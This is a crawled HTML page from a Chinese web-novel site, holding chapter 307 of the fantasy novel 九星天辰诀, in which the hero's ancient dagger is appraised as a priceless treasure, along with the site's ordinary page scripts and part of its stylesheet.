

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.489d.com/book/7/1884.html
body_size: 9115
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<title>九星天辰诀-第三百零七章 绝宝苍龙匕-发飙的蜗牛-玄幻-海棠书屋</title>
<meta name="keywords" content="九星天辰诀 第三百零七章 绝宝苍龙匕 发飙的蜗牛 玄幻 海棠书屋" />
<meta name="description" content="&emsp;&emsp;a???t ??5?#????)" />
<meta property="og:url" content="https://www.489d.com/book/7/1884.html" id="ogurl"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.489d.com/book/7/1884.html" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.489d.com/book/7/1884.html" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" type="text/css" href="/Style/css/chapter.css" />
<script language="javascript" type="text/javascript" src="/Style/js/jquery.min.js"></script>
<script>
	var chapter_url ="https://www.489d.com/book/7/1884.html";
	var userlogin = 0;
</script>
<script type="text/javascript">function appendScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);if(document.head==undefined){document.head=document.getElementsByTagName("head")[0]}document.head.appendChild(script)}function writeScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);var dom=document.createElement("div");dom.appendChild(script);document.write(dom.innerHTML)}var u=navigator.userAgent.toLowerCase();var isMobile=u.indexOf("mobile")>=0;var device="";if(u.indexOf("windowsphone")>=0||u.indexOf("windows phone")>=0){device="windows phone"}else if(u.indexOf("iphone")>=0){device="iphone"}else if(u.indexOf("ipad")>=0){device="ipad"}else if(u.indexOf("android")>=0){device="android"}if(isMobile==false){writeScript("/Style/js/pctheme.js");writeScript("/Style/js/pcman.js?v1")}else{writeScript("/Style/js/motheme.js");writeScript("/Style/js/anbc.js?v104")}</script>
<script type="text/javascript" src="https://www.489d.com/astyle/wap.js"></script>
</head>
<body class="bg6" id="readbg" onselectstart="return false">
<div class="top"><div class="bar"><div class="chepnav"><i>当前位置:</i><a href="https://www.489d.com">海棠书屋</a><a href="javascript:;" title="玄幻">玄幻</a>><a href="https://www.489d.com/book/7.html">九星天辰诀</a></div><ul><script>login();</script></ul></div></div>

<script type="text/javascript" src="/astyle/wap.js"></script>
<div class="mlfy_main"><script>name="《九星天辰诀》 第三百零七章 绝宝苍龙匕";aid="/book";bid="7";cid="1884";shezhi();</script>
  <div id="mlfy_main_text">
   <h1>第三百零七章 绝宝苍龙匕</h1>
   <div id="TextContent" class="read-content"><script>chapter0();</script>
   <dt class="tp"><script>chap_tp();</script></dt>
   <dt class="kw"></dt>
   <dt class="rd"><script>theme();</script></dt>
	&emsp;&emsp;叶辰皱眉，树欲静而风不止。叶辰可以感觉出来，中央帝国的人，每一个人身上都有那么一些傲气。<br />
&emsp;&emsp;因为中央帝国一直以来，都是整个东大陆的中心，他们很少能看得起那些来自一些小国的人。<br />
&emsp;&emsp;叶辰虽然长相跟他们一样，但是说话时，毕竟还是带了西武帝国的一些语言特征，他们这些中央帝国的人，一下子就听出来了，加上之前小翼说的那些话，他们自然而然就认定叶辰和小翼是小国来的乡巴佬，便开始排挤叶辰和小翼了。<br />
&emsp;&emsp;“中央帝国的人很了不起么？大宗门就很了不起么？”叶辰心中冷哼了一声，这些人叶辰还真不放在眼里！<br />
&emsp;&emsp;齐斋主将目光投向叶辰，微微一笑道：“这位客人，如果你有什么东西需要鉴定，可以先拿过来鉴定，齐某可以给阁下打八折的优惠，今天鉴宝斋人比较多，有什么得罪的地方还请海涵。”这个齐斋主一看就是个精明的生意人，面面俱到，只一句话，就点明挑衅的人是周围这些客人，他也没办法，今天发生的事情跟鉴宝斋无关，又照顾了叶辰的情绪。<br />
&emsp;&emsp;“齐斋主客气了，我这里有几件东西，想要请齐斋主鉴定一下，我想看看这几件东西如何才能使用。”叶辰站起来，走了过去，右手一动，一把短匕已是出现在他的掌心。<br />
&emsp;&emsp;这把短匕是叶辰从死冥湖底捞起来的苍龙匕。<br />
&emsp;&emsp;这苍龙匕除了看起来比较锋利之外，外观平平无奇，十分古朴。叶辰曾无数次地研究过苍龙匕，却没发现苍龙匕的任何奥妙所在。<br />
&emsp;&emsp;“一把破旧的短匕，不知道鉴定出来，是不是灵宝级的东西，啧啧，一品灵宝呢，还是二品灵宝？”莫少堡主微笑着淡淡说道，语气中颇有些嘲讽。<br />
&emsp;&emsp;“一般二品灵宝，也能卖个几千凝气丹甚至上万凝气丹，一般人根本买不起，这把匕首该不是花几百聚气丹从灵宝街买来的吧？”连少谷主挥动扇子扇了几下，笑道。<br />
&emsp;&emsp;云烟郡有一条灵宝街，里面卖的，都是伪造的灵宝，一件卖几十甚至几千聚气丹不等，专门骗那些初来中央帝国的人，中央帝国的人是从来不去那种地方的。<br />
&emsp;&emsp;“说不定就是的。”众人哈哈大笑。<br />
&emsp;&emsp;那紫岚郡主也是嗤笑了一声：“看样子也不是什么好东西，这东西买来自己收藏也就罢了，居然拿到鉴宝斋这种地方丢人现眼！”<br />
&emsp;&emsp;虽然这个被人尊称紫岚郡主的红衣少女长相颇为秀丽，但是人品却让人不敢恭维，叶辰冷冷地瞥了一眼紫岚郡主。<br />
&emsp;&emsp;紫岚郡主感觉到叶辰眼眸中流露出的厌恶，秀眉微蹙，自己乃是一个堂堂的郡主，在这中央帝国是有身份地位的人，乃是人中龙凤，天之骄子，你一个小地方来的乡巴佬，也敢蔑视本郡主？<br />
&emsp;&emsp;空气中有一些火药味，齐斋主苦笑不已，这些人来头都不小，脾气又傲，指不定会惹出什么事情来，他从叶辰的手里接过苍龙匕，仔细地看了起来。<br />
&emsp;&emsp;叶辰也不想在这鉴宝斋里面闹事，毕竟这齐斋主还是相当会做人的，他的目光也落在了苍龙匕上，不知道这苍龙匕有什么效用，还是就是一把匕首？<br />
&emsp;&emsp;那连少谷主、紫岚郡主等人见齐斋主在鉴宝，便也不说话，冷眼旁观，等着看好戏。<br />
&emsp;&emsp;齐斋主拿到苍龙匕之后，轻“咦”了一声，拿出一条绸布，仔细地擦拭苍龙匕上面的一些泥垢，看了很久，又拿出一些古老书籍比对，神色有几分凝重的样子。<br />
&emsp;&emsp;看到齐斋主这番模样，连少谷主还有紫岚郡主等人的心蓦地一沉，莫非这把匕首，还真是什么高级灵宝不成？他们可是知道，齐斋主鉴宝的能力，若真是假的灵宝，齐斋主一拿到手上就看出来了。<br />
&emsp;&emsp;连少谷主瞥了一眼叶辰，叶辰的装束，分明是不知道从哪个小国过来的乡巴佬，这把匕首不会是从哪里挖出来的吧？莫非还真被他挖到了宝贝？<br />
&emsp;&emsp;那齐斋主的神色，越来越严肃，仔细地查看着手中的匕首。<br />
&emsp;&emsp;连少谷主还有那个紫岚郡主相视一眼，眼眸中皆都闪过一道异光，如果真是什么了不得的宝物，以叶辰的实力，也想保住？<br />
&emsp;&emsp;叶辰的神魂，早就将厅中所有人的神色都尽收眼底，心中冷笑了一声，几个不知死活的东西！<br />
&emsp;&emsp;“齐斋主，鉴定得如何？”叶辰看向齐斋主问道。<br />
&emsp;&emsp;齐斋主擦了一下额头的汗迹，道：“在下无能，竟是看不出这东西到底是何来历。”<br />
&emsp;&emsp;这齐斋主也鉴定不出来？叶辰微微皱眉，看来得找另外一个地方看看了。<br />
&emsp;&emsp;“齐斋主也鉴定不出来？当真是奇怪了，论鉴宝，在这云烟郡中，齐斋主是一把手，莫非有人造假的技术，真到了这般登峰造极的地步。”那连少谷主见齐斋主鉴定不出来，便一口认定叶辰的东西是造假的，像叶辰这样的小国之人，能拿得出什么值钱的东西来？<br />
&emsp;&emsp;“也是，齐斋主看不出来历，可分辨得出这东西是真的灵宝，还是假的？”紫岚郡主问道。<br />
&emsp;&emsp;齐斋主可是明白，这几个人来头都不简单，他若是不说出个一二三来，被这些人到外面宣扬一番，这鉴宝斋的招牌，怕是要砸了。<br />
&emsp;&emsp;“郡主、少谷主，这世间宝物众多，很多东西在下看不出来历，也很正常，不过此物是真是假，在下倒也是能看得清楚。”齐斋主看向叶辰道，“在下虽然看不出它是什么级别的灵宝，不过此物，在下愿意用二十万凝气丹，向小友买下，不知道小友是否愿意？”<br />
&emsp;&emsp;齐斋主分明是看出苍龙匕的一些不凡来，他也像连少谷主和紫岚郡主一样，认为叶辰不识货，想要从叶辰手里买下来。<br />
&emsp;&emsp;二十万凝气丹，之前连少谷主鉴定出来的那件器灵破损的五品灵宝，也不过二十万凝气丹而已！<br />
&emsp;&emsp;不管是连少谷主还是紫岚郡主，心头皆是一惊，齐云这老家伙，是从来不会做亏本买卖的！<br />
&emsp;&emsp;叶辰眉毛微挑，这齐斋主虽然看起来厚道，但毕竟是个生意人，还是相当精明的，他淡淡说道：“别说二十万凝气丹，就是一百万凝气丹，我也不会卖的。”<br />
&emsp;&emsp;听到叶辰的话，这齐斋主顿时面色一凛，他手上可还拿着苍龙匕，大概可以估量出苍龙匕的价值，看来自己真是小看了叶辰，能说出这番话的，恐怕也是有一些背景的，知道苍龙匕的价值，这样的客人得罪不得！<br />
&emsp;&emsp;“一百万凝气丹，你以为会有人出一百万凝气丹买你这把短匕吗？”连少谷主大笑道，“你也太高看你自己了！齐斋主愿出二十万凝气丹，你已经是占了大便宜了，还不知足！”<br />
&emsp;&emsp;齐云想了想，自己身后也是有一些背景的，即便削了连少谷主和紫岚郡主的面子，他们两人也不会怎么样，但眼前这个叶辰，却是背景来历都十分神秘，这种人最惹不得，说不定就是哪个隐世世家派出来历练的弟子，不然也不可能一下子拿出这样一件东西来，然后很淡定地说一百万凝气丹也不卖。<br />
&emsp;&emsp;齐斋主赶紧打断连少谷主的话，客气地对叶辰道：“此物在下虽然鉴定不出来究竟是什么品级的灵宝，但可以确定，此物绝对是六品以上，甚至有可能是七品的，只是匕首里面的器灵已经沉睡了，需要用一些方法将其唤醒。”<br />
&emsp;&emsp;六品以上，甚至可能是七品的？连少谷主和紫岚郡主等人顿时睁大了眼睛，瞪着那把苍龙匕，这，有可能吗？可是，这种时候，齐斋主根本没必要说谎！<br />
&emsp;&emsp;“上面刻着苍龙匕三字，并有古朴雕刻，这雕刻有点像是古岚帝国皇室的一些风格，此物可能是数万年前遗留下来的皇室用品。”齐斋主一字一顿地道，说这些话的时候，他也是心惊肉跳，从旁边的柜子里拿出一块磨盘大的金色金属，“此物叫做精金，就算是六品灵宝，也无法在它上面，留下一丝痕迹！可用于鉴定灵宝的品级。”<br />
&emsp;&emsp;齐斋主将那块精金放在桌子上，挥起手里的苍龙匕砍下，“噗哧”一声，只见苍龙匕没柄而入，就算是精金，也是被轻易刺了个通透。<br />
&emsp;&emsp;看到这一幕，连少谷主和紫岚郡主等人都露出了骇然之色，之前齐斋主所说的那些话，不过是空口白话，他们有点不怎么相信，但是现在，事实摆在眼前，由不得他们不信！<br />
&emsp;&emsp;看到苍龙匕没柄而入，齐斋主也傻了眼，脸上汗水直流而下，颤声道：“在下看看走眼了，就算是七品灵宝，也无法在这精金之上，留下手指深的凹痕，这把苍龙匕居然没柄而入，恐怕至少是八品的，甚至可能是九品的！”<br />
&emsp;&emsp;至于人品、地品、天品的灵宝，只存在于传说之中，就连齐斋主也不知道该如何辨认，只能说是**品了。<br />
&emsp;&emsp;“在下有生之年，居然能看见**品的灵宝，也算是不枉此生了，这把苍龙匕，绝对是无价之宝！”<br />
&emsp;&emsp;“此物如何唤醒？”连至宝都见过了，苍龙匕鉴定出来至少是**品的灵宝，叶辰还真不是特别激动，很平静地看向齐斋主问道，如果不唤醒器灵，这苍龙匕不过是一把锋利一些的武器罢了，若是唤醒器灵，能够发挥的威力，绝对能提升数倍以上。<br />
&emsp;&emsp;（未完待续）
    </div>
  </div>
  <script>chap_bg();</script>
</div><script>chapter1();</script>
<p class="mlfy_page"><a href="https://www.489d.com/book/7/1881.html">上一章</a><a onclick="tjp('7');" class="hidden">点赞</a><a href="https://www.489d.com/book/7.html" rel="nofollow">目录</a><a onclick="sq('7','第三百零七章 绝宝苍龙匕');">+书签</a><a href="/book/7/1888.html">下一章</a></p><script>chapter2();</script>
<script>var h=document.getElementById('TextContent').innerHTML;h=h.replace(new RegExp('&nbsp;&nbsp;&nbsp;&nbsp;',"gi"),"<p>").replace(new RegExp('<br><br>',"gi"),"</p>").replace(new RegExp('<br>\n<br>',"gi"),"</p>");document.getElementById('TextContent').innerHTML=h;</script>
<script type="text/javascript">
var url_preview = "https://www.489d.com/book/7/1881.html"; 
var url_next = "https://www.489d.com/book/7/1888.html"; 
var url_index = "https://www.489d.com/index/7.html";
 
function jumpPage() {    //定义方法
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) location = url_preview;
  if (event.keyCode == 39) location = url_next;
  if (event.keyCode == 13) location = url_index;
}
document.onkeydown=jumpPage;
</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>chapter3();</script>
<script type="text/javascript" src="/Style/js/transform.js"></script>
<script type="text/javascript" src="/Style/js/history.js"></script>
<script>var lastread=new LastRead();lastread.set('7', '1884', '九星天辰诀', '第三百零七章 绝宝苍龙匕', '发飙的蜗牛');</script>
<script>yuedu();</script><script>tj();</script><script>chap_bb();</script><script>toolbar();</script>
<script>$(document).ready(function(){var prevpage="https://www.489d.com/book/7/1881.html";var nextpage="https://www.489d.com/book/7/1888.html";var bookpage="https://www.489d.com/book/7.html";$("body").keydown(function(event){if(event.keyCode==13)location=bookpage;if(event.keyCode==37)location=prevpage;if(event.keyCode==39)location=nextpage})});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.489d.com/Style/css/chapter.css
body_size: 4571
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;background:#f1f1f1}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}.clearfix,.cr{clear:both}.hidden{display:none}.mt10{margin-top:10px}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}.top .bar ul input.logint{border:0;padding:0 10px;background-color:#75a4b4;color:#fff;height:22px;font-size:12px}.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}.container{border-bottom:1px solid #e6e6e6;height:40px;line-height:40px;font-size:12px;color:#999;padding:0 10px;display:block}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent p{text-indent:2em;word-wrap:break-word;word-break:break-word;margin:.8em 0;}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .chepnav{float:left;max-width:700px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px}.top .chepnav em{font-style:normal}.mlfy_add{font-size:14px;line-height:48px}.mlfy_main{width:990px;padding-top:10px;margin:0 auto;position:relative;background:#f6f1e7}.mlfy_main_t{padding-top:64px;padding-bottom:48px;text-align:center;border-bottom:3px solid #ebe5d8;overflow:hidden}.mlfy_main_t img{border:3px solid #fff;max-width:120px;transform:none}.mlfy_main_t h1{margin-bottom:7px;margin-top:24px;font-size:32px;line-height:45px}.mlfy_main_t h2{margin-bottom:48px;font-size:14px;line-height:26px;overflow:hidden;color:#999;font-weight:400}.mlfy_main_t h2 a{color:#999}.mlfy_main_t ul{text-align:center}.mlfy_main_t ul li{display:inline-block;font-size:12px;line-height:16px;color:#999;margin:0 47px;*zoom:1}.mlfy_main_t ul li p{font-size:18px;line-height:26px;color:#333;margin-bottom:5px}#mlfy_main_text{padding:40px 60px;position:relative;font-size:20px}.book-mark{background:url(../images/xs_sprite.png) no-repeat;height:40px;position:absolute;right:20px;top:0;width:14px;text-align:center;line-height:13px;font-size:12px;padding:3px 5px 0;text-indent:-100000px}.bg7 #mlfy_main_text .book-mark{background-position:center -690px}#mlfy_main_text .zhangj{font-size:24px;line-height:32px;height:32px;margin-bottom:12px;overflow:hidden}#mlfy_main_text .info{font-size:16px;margin:15px;clear:both;text-align:center;overflow:hidden}.icon,.mlfy_main_sz .icon,.zjny .icon{background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main .info .icon{width:20px;height:20px;display:inline-block;*zoom:1}.mlfy_main .icon1{background-position:0 -40px;float:left}.mlfy_main .icon2{background-position:0 -62px;float:left}.mlfy_main .icon3{background-position:0 -84px;float:left}#mlfy_main_text .info a,#mlfy_main_text .info span{margin-right:10px}.mlfy_main .read-btn{background:#bf2c24;border-radius:50px;color:#fff;font-size:24px;height:60px;line-height:60px;margin:44px auto 0;position:relative;text-align:center;text-indent:5px;width:160px;z-index:1;display:block}.mlfy_main_l i{padding:0 10px;height:40px;display:block;text-align:center;font-size:12px;float:left}.mlfy_main_l i.szk{cursor:pointer;color:#090}.mlfy_main_l i.hover{background:#fefdf7}.mlfy_page{height:70px;line-height:70px;margin:15px auto;width:990px;background:#f6f1e7;text-align:center;font-size:18px;clear:both}.mlfy_page a,.mlfy_page em{width:24.9%;float:left}.mlfy_main_sz{position:absolute;top:40px;display:none;background:#fffff9;padding:25px;max-width:752px;*width:752px;left:50%;z-index:999}.mlfy_main_sz .ml .txt{font-size:18px;line-height:22px;margin-right:20px;padding:0 2px 4px;cursor:pointer;border-bottom:1px solid #00c29a;color:#00c29a}.mlfy_main_sz .ml{position:relative;margin-bottom:24px}.mlfy_main_sz.b1{width:748px}.mlfy_main_sz.b1 .panel-box{max-height:360px;overflow-y:scroll}.mlfy_main_sz.b1 .panel-box a{width:50%;*width:48.8%;float:left;display:block;font-size:16px;line-height:40px;border-bottom:1px solid #f2f2f2}.close{font-size:20px;cursor:pointer;line-height:24px;position:absolute;top:0;right:0;width:20px;height:24px;font-family:Arial;text-align:center;color:#a6a6a6}.mlfy_main_sz.b2 .ml .txt,.mlfy_main_sz.b3 .ml .txt{color:#333;border:0;font-weight:700}.mlfy_main_sz.b2 ul li{line-height:34px;margin-top:28px;clear:both;overflow:hidden;text-align:center}.mlfy_main_sz.b2 ul li i{border:1px solid #CCC;height:34px;width:34px;*height:32px;*width:32px;border-radius:50%;display:block;float:left;margin-left:16px;overflow:hidden;cursor:pointer}.mlfy_main_sz.b2 ul li i.c8{background-color:#fff}.mlfy_main_sz.b2 ul li i.c1{background-color:#faf6ed}.mlfy_main_sz.b2 ul li i.c2{background-color:#f6edd4}.mlfy_main_sz.b2 ul li i.c3{background-color:#eaf4e9}.mlfy_main_sz.b2 ul li i.c4{background-color:#e8f3f5}.mlfy_main_sz.b2 ul li i.c5{background-color:#f7e9e8}.mlfy_main_sz.b2 ul li i.c6{background-color:#e5e5e4}.mlfy_main_sz.b2 ul li i.c7{background-color:#474947;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -589px}.mlfy_main_sz.b2 ul li i.hover{border:1px solid #ed4259;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -398px;*background-position:center -400px}.mlfy_main_sz.b2 ul li .zt{border:1px solid #999;float:left;margin-left:16px;cursor:pointer;padding:0 10px}.mlfy_main_sz.b2 ul li .zt.hover{border:1px solid #ed4259;color:#ed4259;background:#fff0f2}.mlfy_main_sz.b2 ul li .dx{float:left;width:90px;border-top:1px solid #999;border-bottom:1px solid #999;border-right:1px solid #999;height:34px;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{border-radius:1.5em 0 0 1.5em;}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{border-radius:0 1.5em 1.5em 0;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{margin-left:16px;border-left:1px solid #999;cursor:pointer}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{cursor:pointer}.mlfy_main_sz.b2 ul li .dxl:hover,.mlfy_main_sz.b2 ul li .dxr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .icon{float:left;width:14px;height:34px;margin-left:35px;background-position:center -422px}.mlfy_main_sz.b2 ul li .kdl:hover .icon,.mlfy_main_sz.b2 ul li .kdr:hover .icon{background-position:center -451px}.mlfy_main_sz.b2 ul li .kdl:hover,.mlfy_main_sz.b2 ul li .kdr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .yd{border:1px solid #999;float:left;margin-left:16px;width:78px;cursor:pointer;height:34px;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main_sz.b2 ul li .yd.icon1{background-position:center -480px}.mlfy_main_sz.b2 ul li .yd.icon2{background-position:center -507px}.mlfy_main_sz.b2 ul li .yd.icon1.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -536px}.mlfy_main_sz.b2 ul li .yd.icon2.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -563px}.mlfy_main_sz.b2 ul li .zd{font-size:12px;line-height:24px;position:absolute;z-index:1;top:-6px;width:44px;height:24px;text-align:center;color:#fff;border-radius:100px;background:grey;left:0;cursor:pointer}.mlfy_main_sz.b2 ul li #zd_bg{width:60px;height:12px;margin-right:12px;border-radius:14px;background:#bfbfbf;float:left;margin-left:16px;margin-top:11px;position:relative}.mlfy_main_sz.b2 ul li #zd_bg.on{background-color:#ffaca8}.mlfy_main_sz.b2 ul li #zd_bg.on .zd{background-color:#bf2c24}.mlfy_main_sz .btn-wrap a{font:14px/34px PingFangSC-Regular,'-apple-system',Simsun;width:100px;height:34px;border-radius:2px;text-align:center;color:#fff;display:block;float:left;margin-top:20px}.mlfy_main_sz .btn-wrap a.red-btn{border:1px #bf2c24 solid;margin-left:97px;background:#bf2c24}.mlfy_main_sz .btn-wrap a.grey-btn{color:#333;border:1px #c6c6c6 solid;background:#fff;margin-left:30px}.mlfy_main h1{font-size:2em;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;clear:both;}.mlfy_main_sz.hover{display:block}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}ul.links a{color:#75a4b4;cursor:pointer}.bg8 .top,.bg1 .top,.bg2 .top,.bg3 .top,.bg4 .top,.bg5 .top,.bg6 .top,.bg7 .top{background:0;border:0}.bg8{background-color:#f1f1f1}.bg8 .mlfy_main,.bg8 .mlfy_page{background:#fff none}.bg8 .mlfy_main_l i.hover,.bg8 .mlfy_main_sz{background:#f8f8f8 none}.bg1{background:#ebe5d8 url(../images/shennuan.png) repeat}.bg2{background:#dfd2ab url(../images/shenhuang.png) repeat}.bg2 .mlfy_main,.bg2 .mlfy_page{background:#efe3bf url(../images/huang.png) repeat}.bg2 .mlfy_main_l i.hover,.bg2 .mlfy_main_sz,.bg2 .mlfy_main_sz .kuai{background:#f8f1da none}.bg2 .container,.bg2 .links a{border-color:#d5c28a;color:#333}.bg3{background:#d3e2d1 url(../images/shenlv.png) repeat}.bg3 .mlfy_main,.bg3 .mlfy_page{background:#e1ede1 url(../images/lv.png) repeat}.bg3 .mlfy_main_l i.hover,.bg3 .mlfy_main_sz{background:#f6fef6 none}.bg4{background:#d1dcdd url(../images/shenlan.png) repeat}.bg4 .mlfy_main,.bg4 .mlfy_page{background:#dfecf0 url(../images/lan.png) repeat}.bg4 .mlfy_main_l i.hover,.bg4 .mlfy_main_sz{background:#eaf8f9 none}.bg5{background-color:#ead2d1}.bg5 .mlfy_main,.bg5 .mlfy_page{background:#f5e4e4 none}.bg5 .mlfy_main_l i.hover,.bg5 .mlfy_main_sz{background:#faeceb none}.bg6{background:#d3d3d1 url(../images/shenhui.png) repeat}.bg6 .mlfy_main,.bg6 .mlfy_page{background:#dcdcdc url(../images/hui.png) repeat}.bg6 .mlfy_main_l i.hover,.bg6 .mlfy_main_sz{background:#efefef none}.bg7{background:#040404 url(../images/shenhei.png) repeat}.bg7 .mlfy_main,.bg7 .mlfy_page{background:#161819 url(../images/hei.png) repeat}.bg7 .mlfy_main_l i.hover,.bg7 .mlfy_main_sz,.bg7 .top,.bg7 .top .bar ul input.putk{background:#222 none;border-color:#666}.bg7 .mlfy_main,.bg7 .mlfy_main_sz.b2 .ml .txt,.bg7 .mlfy_main_t ul li p,.bg7 a,body.bg7{color:#666}.bg7 .top,.bg7 .container{border-color:#333}.bg7 .top .bar ul input.logint{background:#333 none;color:#999}.top .bar ul input.putk{border:0;border-bottom-width:0;border-bottom-style:none;border-bottom-color:currentcolor;width:80px;border-bottom:1px solid #aaa;height:19px;color:#666;background-color:transparent}.fl{float:left}.fr{float:right}#mlfy_main_text.zt2{font-family:SimSun}#mlfy_main_text.zt3{font-family:Kaiti}#mlfy_main_text.zt4{font-family:�����������}#mlfy_main_text.zt5{font-family:˼Դ���� CN,Source Han Sans CN,Noto Sans CJK}#mlfy_main_text.zt6{font-family:PingFang SC,ping hei}.mlfy_main_sz.b3{width:190px}.mlfy_main_sz.b3 .er_t{text-align:center}.mlfy_main_sz.b3 .er{margin:10px auto 0;width:135px;height:135px;background:#fff;padding:1px}.mlfy_main_sz.b3 .er img{transform:none}.toolbar span a{-webkit-border-radius:25%;width:30px;height:30px;border:1px solid #c6c6c6;opacity:.7;padding:1px;font-size:12px;color:#75a4b4;text-align:center;margin-right:10px;line-height:15px;float:left;background:none;margin-left:0px;}body.hui{background:gainsboro url(../images/bg-hui.png) repeat}body.gd{background:#000 url(../images/bg-hei.png) repeat;color:#666}body.ls{background:#cddfcd url(../images/bg-lv.png) repeat;color:#555}body.fs{background:#ebcece}body.nuan{background:#ede7da 